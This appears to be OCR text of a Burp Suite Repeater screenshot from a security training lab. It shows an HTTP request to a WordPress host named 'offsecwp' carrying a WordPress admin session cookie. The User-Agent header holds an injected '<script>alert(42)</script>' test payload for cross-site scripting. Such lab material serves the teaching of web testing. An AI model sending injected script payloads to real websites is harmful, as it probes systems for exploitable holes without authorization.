 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: offsecwp
3 User-Agent: <script>alert(42)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_ff4b52ff2b49b52aa99183b2e5ad08ce=
admin%7C1649848757%7Cz2hpoMYRvjKN52XqioHO4MLEluaWqQVKGMLySEIkn5u%7C88fc9be84bea56ba0dda7a67b57be088c
cc400b1447da9f941420280e6b392b6; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=
1649675957
9 Upgrade-Insecure-Requests: 1
10
11